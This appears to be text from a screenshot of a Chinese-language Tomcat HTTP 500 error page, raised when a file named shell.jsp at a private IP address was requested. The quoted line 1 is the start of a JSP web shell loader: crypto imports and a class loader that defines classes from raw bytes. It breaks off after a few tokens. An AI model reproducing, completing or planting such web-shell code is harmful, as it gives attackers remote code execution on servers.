 192.168.3.167:8080/shell/shell.jsp
搜索
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 在 [1] 行处理 [/shell.jsp] 时发生异常
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.jasper.JasperException: 在 [1] 行处理 [/shell.jsp] 时发生异常
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if